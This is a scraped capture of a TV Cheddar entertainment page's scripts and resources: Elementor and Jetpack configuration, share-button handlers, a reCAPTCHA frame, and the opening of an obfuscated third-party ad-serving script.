var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tvcheddar.com\/wp-admin\/admin-ajax.php","nonce":"6d170fe2f5","urls":{"assets":"https:\/\/tvcheddar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tvcheddar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tvcheddar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script async='async' src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/tvcheddar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tvcheddar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tvcheddar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa19e69c95"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28367,"title":"The%20most%20handsome%20Hallmark%20dads%20-%20TV%20Cheddar","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/tvcheddar.com\/wp-content\/uploads\/2023\/09\/handsome-hallmark-dads-paul-greene.jpg?fit=800%2C479&ssl=1"}};
</script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script async='async' src="https://tvcheddar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script async='async' src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o8fTmKoZOpeWsahg-sIpgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769181076466');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tvcheddar.com/wp-content/uploads/elementor/css/post-28367.css?ver=1732087531
body_size: -38
content:
.elementor-28367 .elementor-element.elementor-element-91136f5{font-size:18px;}.elementor-28367 .elementor-element.elementor-element-5faf9e1{font-size:18px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/1/e/9/1e929363fba0f28c165665492cedc8711b64c979.js
body_size: 123590
content:
window.rFaConfig="cjDH3DT0US";function a0F(y,sa){y-=440;var L=a0A(),M=L[y];a0F.VlCEYA===void 0&&(a0F.zCtzke=function(G,la){var ia=[],J=0,ma="",ta=G;var Ma=G="";for(var ja=0,N,Y,ka=0;Y=ta.charAt(ka++);~Y&&(N=ja%4?N*64+Y:Y,ja++%4)?G+=String.fromCharCode(255&N>>(-2*ja&6)):0)Y="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(Y);N=0;for(ta=G.length;N<ta;N++)Ma+="%"+("00"+G.charCodeAt(N).toString(16)).slice(-2);G=decodeURIComponent(Ma);for(N=0;N<256;N++)ia[N]=N;for(N=0;N<256;N++)J=(J+ia[N]+
la.charCodeAt(N%la.length))%256,Ma=ia[N],ia[N]=ia[J],ia[J]=Ma;for(la=J=N=0;la<G.length;la++)N=(N+1)%256,J=(J+ia[N])%256,Ma=ia[N],ia[N]=ia[J],ia[J]=Ma,ma+=String.fromCharCode(G.charCodeAt(la)^ia[(ia[N]+ia[J])%256]);return ma},a0F.PCiygf={},a0F.VlCEYA=!0);y+=L[0];L=a0F.PCiygf[y];return L?M=L:(a0F.qAJsKO===void 0&&(a0F.qAJsKO=!0),M=a0F.zCtzke(M,sa),a0F.PCiygf[y]=M),M}
(function(y,sa){var L=a0F;for(y=y();;)try{if(-parseInt(L(4963,"V*Nr"))+parseInt(L(2966,"cCPy"))/2*(parseInt(L(3141,"8)Qd"))/3)+-parseInt(L(4135,"rS[T"))/4*(-parseInt(L(6939,"lE3f"))/5)+parseInt(L(3150,"8n9\x26"))/6+-parseInt(L(1821,"pZXc"))/7+parseInt(L(5368,"ShXP"))/8*(-parseInt(L(2922,"vYY["))/9)+parseInt(L(2092,"]T\x26D"))/10===sa)break;else y.push(y.shift())}catch(M){y.push(y.shift())}})(a0A,113487);
(function(){function y(b,c,f){var g=a;b&&(c=d[g(4039,"thTf")](d[g(5288,"[0up")](Wa(b)," "),c));if(c)if(d[g(2359,"Z@M3")](typeof c,d[g(5145,"$F8r")]))console[g(6234,"byfp")](d[g(608,"5ZEr")](d[g(3439,"4[\x268")](d[g(6618,"$F8r")],W),d[g(2316,"FiBW")])+c,d[g(1035,"w8Pb")],g(5460,"QJZS")+g(936,"6YJ6")+g(5957,"V*Nr")+g(864,"pZXc")+g(508,"XNW@")+g(2449,"]T\x26D")+g(580,"pZXc")+g(1215,"$G@w")+g(2891,"thTf")+g(3411,"ShXP"));else try{console[g(615,"8n9\x26")](c),c[g(3658,"i$u0")]&&console[g(7122,"Rp*a")](c[g(1819,
"6MW[")])}catch(e){console[g(2634,"4[\x268")](c)}if(f)try{if(console[g(2165,"4[\x268")](f),f[g(4061,"y2Wk")]||f[g(5335,"PP9w")+g(6300,"w8Pb")])console[g(1698,"byfp")](f[g(4157,"Z@M3")]||f[g(6971,"UbXw")+g(2204,"sHni")]),console[g(993,"i$u0")]()}catch(e){console[g(3202,"1qSy")](f)}}function sa(b,c,f,g,e){var h=a,l={YqwaS:function(k,p){return d[a0F(4219,"V*Nr")](k,p)}};if(d[h(6629,"cCPy")](h(5218,"pZXc"),d[h(6560,"%Hc3")]))H=l[h(516,"thTf")](M,P[h(4043,"lE3f")+h(895,"PP9w")][h(2049,"MErr")]),I!=G&&
(g=K,M(0,h(5574,"fE*i")),f=1);else return d[h(3703,"%Hc3")](d[h(5539,"V*Nr")](d[h(6215,"rS[T")](d[h(6399,"cCPy")](d[h(1986,"ShXP")](d[h(4739,"b95t")](d[h(1143,"a5g9")](d[h(1874,"a5g9")](d[h(5883,"Rp*a")](h(5852,"b95t")+h(1127,"$G@w")+h(4476,"8n9\x26")+h(4386,"]T\x26D")+h(5912,"%Hc3")+h(7055,"thTf"),b),d[h(2676,"5ZEr")]),Q?d[h(6880,"sHni")]:h(3367,"F4@X")+h(2080,"a5g9")),d[h(2542,"Rp*a")]),c),d[h(6671,"6YJ6")]),f),"' "),g)+(e?d[h(2825,"85og")](d[h(5975,"V*Nr")](d[h(3846,"ShXP")],e),"'"):"")+d[h(3391,
"5ZEr")]}function L(b){var c=a;if(d[c(6144,"FiBW")](d[c(2917,"UbXw")],d[c(3899,"5ZEr")]))ha(y);else{var f=0,g,e="",h=["",c(543,"rS[T")+"id","p",d[c(5320,"F4@X")],""];b=b[c(6537,"vYY[")]("#")[0];var l=b[c(1755,"pz%q")+"Of"]("?");if(d[c(5180,"thTf")](l,0))if(d[c(6629,"cCPy")](d[c(5800,"V*Nr")],d[c(7079,"i$u0")])){var k=b[c(4791,"Kx)D")]("?")[1][c(926,"#z8@")]("\x26");for(g=0;g<k[c(1683,"OnjW")+"h"];g++){var p=k[g],m=p[c(6990,"$G@w")+"Of"]("\x3d");m=m>0?p[c(643,"2Jw1")+c(2584,"B#Z[")](0,m):p;d[c(3218,
"QJZS")](h[c(7106,"cCPy")+"Of"](m),0)&&(e+=d[c(4989,"pZXc")](f++?"\x26":"",p))}b=d[c(2337,"QJZS")](b[c(5509,"85og")+c(477,"lE3f")](0,l),e[c(1615,"F4@X")+"h"]?d[c(3921,"QJZS")]("?",e):"")}else ha[c(4624,"rS[T")](y);return b}}function M(b,c,f,g){var e=a,h={RYBbg:e(4310,"R2NF")+"ge",BhImO:d[e(901,"5ZEr")],UjFcE:function(n,r){return d[e(6276,"1qSy")](n,r)},UgnnT:d[e(1067,"byfp")],MgGAI:function(n,r){return n==r},KrdIt:d[e(6080,"$G@w")],YBGcf:e(4332,"x@^Q")+e(4457,"[0up")+e(3297,"Wj*D")+e(6018,"Z@M3")+
e(4090,"pz%q"),UqvBc:function(n,r,w,u){return d[e(4480,"6YJ6")](n,r,w,u)},eyQWz:d[e(7043,"5ZEr")],hwqvK:e(2297,"$F8r")+e(1827,"thTf")+e(5925,"vYY["),fMbkv:d[e(3700,"vYY[")],mUklH:function(n,r,w,u){return d[e(4320,"V*Nr")](n,r,w,u)},MsFXX:e(2730,"cCPy")+e(3112,"p\x26)2")+e(4618,"i$u0"),bQxDG:function(n,r){return n+r},PgcGT:d[e(2619,"%Hc3")],PDWAj:function(n,r){return d[e(6728,"#z8@")](n,r)},mwhag:d[e(765,"vYY[")],pMWVI:function(n,r){return d[e(4383,"$F8r")](n,r)},jUTLV:function(n,r){return d[e(629,
"Rp*a")](n,r)},ZwPca:function(n,r){return d[e(2654,"$F8r")](n,r)},BnIqa:function(n,r){return d[e(5290,"$G@w")](n,r)},ItrnE:function(n,r){return d[e(5630,"6YJ6")](n,r)},KcMfa:function(n,r){return d[e(2833,"B#Z[")](n,r)}};if(d[e(4603,"1qSy")](e(2613,"5ZEr"),d[e(1867,"x@^Q")])){var l=I.l,k=d[e(2800,"85og")](qa,wa.g),p=k&&k[e(2232,"lE3f")+e(1978,"b95t")+e(1284,"F4@X")]?k[e(5767,"$G@w")+e(2143,"F4@X")+e(5438,"[0up")][e(6695,"i$u0")+e(3243,"R2NF")+e(3556,"2Jw1")+e(5940,"OnjW")+"t"]():{},m=R(l,d[e(5453,
"a5g9")],1);p=p[e(1022,"Z@M3")]>=0&&d[e(1472,"b95t")](p[e(7050,"x@^Q")],0)&&p[e(5001,"pz%q")]<na&&d[e(6954,"fE*i")](p[e(3105,"QJZS")],Na);xa.Ea?d[e(2226,"MErr")](Fa.Ea,1)&&p&&(ua.Ea=1,d[e(1877,"lE3f")](ya,za.sa),va.kb()):p?(Ga.ma[e(1529,"ShXP")][e(4071,"R2NF")+"ay"]=d[e(3138,"o6N]")],Ha.Pa?Xa.ta&&d[e(2790,"rS[T")](Ya,ca):(Wa.Ja=1,Ia.Pa=1,Za[e(3033,"y2Wk")+e(2943,"a5g9")+e(6552,"2Jw1")+"r"](e(3793,"MErr")+"ge",function(n){n=n[n[e(1635,"thTf")+"ge"]?h[e(1495,"pZXc")]:h[e(3159,"y2Wk")]];var r=n.n,w=
h[e(4361,"p\x26)2")](r,h[e(2738,"y2Wk")]),u=h[e(6313,"OnjW")](r,h[e(4418,"QJZS")]),B=r==h[e(1618,"Z@M3")],D=h[e(5638,"#z8@")](l,l,h[e(1606,"4[\x268")],1),x=h[e(1368,"MErr")](k,l,h[e(5861,"i$u0")],1),z=h[e(1934,"o6N]")](p,l,h[e(3129,"85og")],1),C=h[e(2661,"85og")](m,l,h[e(6692,"F4@X")],1);if(h[e(6681,"$G@w")](n.h,h[e(1004,"R2NF")]("",X.v))){if(r==h[e(1896,"Kx)D")]||h[e(491,"%Hc3")](r,h[e(3870,"]gPz")]))W.la=1;(h[e(5458,"pz%q")](u,x)||B&&D||h[e(6287,"OnjW")](w,z))&&h[e(4941,"Rp*a")](wb,Z);u&&(xb.la=
0,h[e(6193,"pz%q")](yb,kb));h[e(6657,"%Hc3")](!C,w)&&h[e(4125,"pz%q")](Oa,V,10,0)}},!1),Ja.oa||(d[e(3576,"a5g9")](P,lb,d[e(1788,"Kx)D")](mb,d[e(1311,"6MW[")](nb.g,e(3451,"5ZEr")))),ob.oa=1))):$a.Ja&&m&&zb.la&&(pb.ta=1,d[e(6608,"%Hc3")](Ab,k,d[e(2557,"i$u0")]),d[e(1211,"Wj*D")](da,k,d[e(7120,"$G@w")](e(6336,"6YJ6")+e(3238,"OnjW")+e(2547,"MErr")+e(4127,"w8Pb"),Bb?d[e(2529,"6YJ6")]:e(762,"FiBW")+"op")),ab.ma[e(5766,"i$u0")][e(4145,"8n9\x26")+"ay"]="",bb.oa||(d[e(1907,"vYY[")](ra,F,d[e(1995,"thTf")](E,
qb.g+d[e(6220,"[0up")])),cb.oa=1))}else{var q=new XMLHttpRequest,t;try{d[e(2577,"]gPz")](f,1)&&(b+=d[e(3738,"MErr")](d[e(4576,"$G@w")](d[e(892,"[0up")](d[e(1685,"fE*i")](d[e(2721,"PP9w")](d[e(5678,"b95t")](b[e(2903,"rS[T")+"Of"]("?"),0)?d[e(3117,"y2Wk")]:e(6121,"b95t"),Q?1:0),d[e(6418,"8)Qd")]),db),e(1230,"$G@w")),Rb)),d[e(7038,"[0up")](f,1)&&(q[e(3135,"rS[T")+e(3564,"B#Z[")+"pe"]=e(4840,"B#Z["))}catch(n){}q[e(1095,"pZXc")](d[e(1173,"pz%q")],b,!0);q[e(1762,"Rp*a")+e(4944,"p\x26)2")+e(3800,"pZXc")+
e(3822,"MErr")]=function(){if(d[e(2759,"OnjW")](d[e(4293,"cCPy")],d[e(1979,"thTf")]))return(y=E?L[H]:"0")?h[e(2913,"#z8@")](M,h[e(4757,"a5g9")]("0",P[e(2699,"B#Z[")+"ce"]("px",""))):0;t=q[e(2339,"cCPy")+"s"];g&&t>500?setTimeout(ab,999):!c||(d[e(5267,"x@^Q")](q[e(6277,"Z@M3")+e(5585,"ShXP")],4)||d[e(3553,"85og")](t,200)&&d[e(4210,"i$u0")](t,404))&&g||d[e(3969,"o6N]")](c,q)};q[e(3935,"V*Nr")]()}}function G(b){var c=a;return F[c(1360,"V*Nr")+c(478,"]gPz")+c(1444,"6YJ6")](b)}function la(b,c,f,g){var e=
a,h={oZJgC:d[e(506,"x@^Q")],KTfMg:function(p,m){return d[e(4184,"8n9\x26")](p,m)}};if(d[e(1684,"rS[T")](d[e(3560,"FiBW")],d[e(860,"thTf")])){c=h[e(2406,"b95t")][e(4791,"Kx)D")]("|");for(var l=0;;){switch(c[l++]){case "0":return k;case "1":k.G=aa;continue;case "2":k.fa=k.O=k.A=[[b,ea]];continue;case "3":h[e(6627,"FiBW")](K,k);continue;case "4":k.ea=k.o=1;continue;case "5":k.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "6":k.D=ta;continue;case "7":k.P=k.za="";continue;
case "8":k.v=g;continue;case "9":k.ga=M;continue;case "10":k.B=ma;continue;case "11":k.W=J;continue;case "12":k.l={};continue;case "13":var k={};continue;case "14":k.u=f;continue;case "15":k.j=S;continue;case "16":k.m=T;continue;case "17":k.ba=k.K=k.H=k.M=k.N=1;continue;case "18":X[k.v]={};continue;case "19":k.$a=k.gb=k.Ca=k.T=k.ca=k.Oa=k.Va=k.Ua=k.cb=k.U=k.da=k.Da=k.Z=k.fb=k.Ta=k.Wa=k.Ha=k.Na=k.V=k.ra=k.ua=k.La=k.Fa=0;continue;case "20":W[e(4499,"i$u0")](k);continue}break}}else for(h=(e(3349,"y2Wk")+
e(4223,"pz%q")+"4")[e(3213,"%Hc3")]("|"),k=0;;){switch(h[k++]){case "0":l=F[e(5256,"UbXw")+e(883,"$F8r")+e(1140,"6MW[")](e(1391,"ShXP")+"t");continue;case "1":l[e(2247,"%Hc3")+e(6664,"1qSy")+"te"](d[e(4450,"sHni")],e(2060,"i$u0"));continue;case "2":g&&g[e(3370,"V*Nr")+e(6982,"pZXc")+"g"]?g[e(568,"85og")+e(2935,"Z@M3")][e(5889,"$G@w")+e(4188,"pZXc")+"re"](l,g[e(5903,"%Hc3")+e(942,"$G@w")+"g"]):(b=f||F[e(4561,"1qSy")]||F[e(5939,"o6N]")+e(1723,"4[\x268")+e(966,"a5g9")+e(6864,"B#Z[")](d[e(4567,"[0up")])[0],
b[e(5416,"ShXP")+e(6763,"fE*i")+"d"](l));continue;case "3":c&&l[e(1314,"pZXc")+e(1032,"V*Nr")+"te"](d[e(1062,"[0up")],c);continue;case "4":return l;case "5":b&&b[e(6198,"6YJ6")+"h"]&&l[e(2706,"vYY[")+e(3433,"UbXw")+"te"](e(3063,"p\x26)2"),b);continue}break}}function ia(b,c,f){var g=a,e={cyleg:function(k,p,m,q){return d[a0F(2400,"Rp*a")](k,p,m,q)},cdmps:function(k){return d[a0F(5660,"pZXc")](k)}};if(d[g(826,"p\x26)2")](g(705,"]T\x26D"),d[g(4433,"Wj*D")])){for(var h=0;h<l[g(5234,"ShXP")+"h"];h++)e[g(1064,
"6YJ6")](U,y[h],1,0);e[g(4202,"FiBW")](E)}else{var l=(e=G(b))?e[g(2905,"PP9w")+g(4904,"OnjW")+g(6410,"i$u0")]||e[g(3139,"]gPz")+g(2820,"i$u0")+g(5187,"Rp*a")]:0;return(l=l&&l[g(6145,"pz%q")+g(5665,"Kx)D")]?l[g(1715,"Rp*a")+g(5665,"Kx)D")]:l)?d[g(4762,"$F8r")](c,l,e):d[g(2501,"thTf")](f,100)&&d[g(3692,"UbXw")](setTimeout,function(){d[g(3595,"R2NF")](d[g(2548,"OnjW")],d[g(1906,"6YJ6")])?ha[g(4763,"8)Qd")][g(1019,"6MW[")](function(){l=0}):ia(b,c,d[g(1232,"OnjW")](f,1))},200),l}}function J(b,c){var f=
a;if(b[f(3914,"pZXc")+f(1677,"Z@M3")])b[f(6293,"UbXw")+f(4672,"8n9\x26")][f(855,"p\x26)2")](c);else{var g=(b[f(1476,"1qSy")+f(4730,"Kx)D")]||"")[f(1461,"ShXP")](" ");d[f(5676,"pZXc")](g[f(4199,"]T\x26D")+"Of"](c),0)&&(g[f(2859,"vYY[")](c),b[f(558,"p\x26)2")+f(6412,"rS[T")]=g[f(3154,"#z8@")](" "))}}function ma(b,c){var f=a;if(b[f(558,"p\x26)2")+f(2888,"[0up")])b[f(5663,"cCPy")+f(4849,"8)Qd")][f(3361,"o6N]")+"e"](c);else{var g=(b[f(4735,"]T\x26D")+f(5768,"OnjW")]||"")[f(3481,"[0up")](" ");d[f(4874,
"rS[T")](g[f(1075,"OnjW")+"Of"](c),0)&&(g[f(1332,"byfp")+"e"](c),b[f(3635,"6MW[")+f(3042,"[0up")]=g[f(1708,"$G@w")](" "))}}function ta(b){var c=a,f={NCKvQ:function(m,q){return d[a0F(4385,"y2Wk")](m,q)},qwyjG:function(m){return m()}};if(d[c(3469,"5ZEr")]===d[c(4503,"]gPz")])d[c(690,"y2Wk")](ha,0,d[c(4760,"cCPy")],y);else{var g,e,h,l=H[c(3682,"rS[T")+c(5052,"y2Wk")+c(2183,"R2NF")+c(2194,"6YJ6")+c(2681,"w8Pb")+c(5875,"Rp*a")+c(5257,"thTf")];if(!b.xa)for(b.xa=1,g=0;d[c(6891,"FiBW")](g,b[c(2802,"rS[T")+
"h"]);g++){var k=b[g];try{if(d[c(1772,"thTf")](d[c(4824,"UbXw")],d[c(978,"y2Wk")])){var p=(e=l?d[c(6963,"lE3f")](l,k.g):0)?e[c(1338,"fE*i")+"id"]:0;k.Qa=e?e[c(5989,"o6N]")]||0:0;k.bb=h=d[c(4177,"5ZEr")](parseFloat,k.Qa);k.Xa=e[c(5649,"b95t")+c(6461,"pZXc")];d[c(1856,"UbXw")](h,0)&&(k.ia||d[c(4385,"y2Wk")](k.u,6)||k.Da&&d[c(1972,"%Hc3")](h,.005)||k.Ha)?N(k,h,e,p,k.Xa):d[c(4889,"$F8r")](k.u,6)?k.da?ja(k):d[c(1462,"Wj*D")](ca,k,3,1):ha[c(2987,"MErr")](k)}else d[c(1011,"[0up")](p[c(2348,"Kx)D")+c(806,
"6YJ6")+c(3910,"2Jw1")+"ig"],void 0)&&P(d[c(5377,"F4@X")](c(1511,"%Hc3")+c(4114,"8)Qd")+c(3271,"o6N]")+c(2670,"pZXc")+c(7085,"pz%q")+c(4833,"rS[T")+c(6458,"5ZEr")+c(1544,"a5g9")+c(3643,"OnjW")+"\x3d",I),function(m){try{W[c(6822,"w8Pb")+c(5972,"MErr")+c(3910,"2Jw1")+"ig"]=f[c(7045,"#z8@")](m[c(6643,"$G@w")+c(3689,"1qSy")][c(3241,"pZXc")+c(5826,"UbXw")](0,1),"{")?ja[c(4923,"V*Nr")](m[c(6355,"Wj*D")+c(3374,"6YJ6")])[c(6150,"8)Qd")+c(1554,"6YJ6")]:m[c(2052,"$F8r")+c(3613,"Kx)D")],F=1,f[c(5442,"2Jw1")](N)}catch(q){ba[c(5934,
"8n9\x26")+c(3668,"]gPz")+c(6639,"thTf")+"ig"]=m[c(2843,"lE3f")+c(7098,"$G@w")],ka=1,f[c(1993,"B#Z[")](k)}},1,1)}catch(m){d[c(5097,"a5g9")](y,k,d[c(853,"vYY[")],m)}}d[c(1686,"pz%q")](Ma)}}function Ma(){var b=a;H[b(5808,"[0up")][b(6961,"QJZS")](function(){Ka=0})}function ja(b){var c=a,f={Eggcn:function(g,e){return d[a0F(2635,"6MW[")](g,e)},QeXvE:function(g,e,h,l){return d[a0F(3187,"sHni")](g,e,h,l)}};if(d[c(4978,"[0up")](d[c(3675,"]T\x26D")],c(3222,"1qSy")))b.Ba=d[c(5281,"R2NF")](b.Ba,2500)*2,d[c(3255,
"a5g9")](setTimeout,function(){pc++;b.o=5;f[c(6855,"pz%q")](eb,b);f[c(2600,"a5g9")](P,b,0,1)},b.Ba);else{Pa=Y[c(6360,"PP9w")+c(2042,"lE3f")+c(5438,"[0up")](d[c(6846,"lE3f")]);Aa[1]&&(Ba[c(1514,"[0up")]=G);for(da=2;d[c(2652,"]T\x26D")](oa,J[c(1848,"2Jw1")+"h"]);fa+=2)Ca=Da,ca=Qa(La[Ra],V,I,qa,wa,R,na),Na=d[c(5985,"4[\x268")](xa,Fa[d[c(5250,"8)Qd")](ua,1)],ya,za,va,Ga,Ha,Xa),Ya[c(4228,"QJZS")+c(6342,"B#Z[")+"te"](ca,Wa);Ia[c(817,"p\x26)2")+c(6921,"Wj*D")+"d"](Za)}}function N(b,c,f,g,e){var h=a,l={wUGBM:function(v,
A,O,fb,pa){return d[a0F(2444,"XNW@")](v,A,O,fb,pa)},okEQT:d[h(6006,"p\x26)2")],LCtpl:function(v,A){return d[h(4734,"lE3f")](v,A)},VkHQz:d[h(5067,"w8Pb")],ymPkA:function(v,A){return d[h(5206,"cCPy")](v,A)},xONhB:function(v,A){return v(A)},CuQNA:d[h(2354,"1qSy")],WbfLS:d[h(2319,"lE3f")]},k,p=b.g,m=p+d[h(5667,"cCPy")],q=d[h(5348,"vYY[")](G,p),t=b.F,n,r,w;try{if(d[h(483,"V*Nr")](d[h(4550,"p\x26)2")],h(5144,"rS[T"))){D=l[h(2111,"#z8@")](H,m,l[h(5592,"Kx)D")],P,I);try{M[h(4954,"V*Nr")+h(2537,"XNW@")+"ge"][h(1815,
"6MW[")+"em"](l[h(673,"sHni")](l[h(2043,"]T\x26D")],f.v),J[h(5748,"thTf")]())}catch(v){}}else{var u=(u=H[h(6381,"byfp")+h(6439,"6MW[")+h(633,"w8Pb")+"ds"](p))&&d[h(3326,"F4@X")](u[h(5510,"V*Nr")+"h"],0)?u[0]:u,B=b.j,D=b.m;try{if(d[h(1166,"$G@w")](h(3400,"p\x26)2"),d[h(6244,"Kx)D")])){var x=f[h(3046,"5ZEr")+"ze"][h(6019,"thTf")]("x");B=d[h(1208,"V*Nr")](parseInt,x[0])||b.j;D=parseInt(x[1])||b.m}else l[h(6874,"OnjW")](r++,10)&&(e=1,U())}catch(v){d[h(588,"F4@X")](y,b,d[h(2214,"8)Qd")](h(761,"vYY[")+
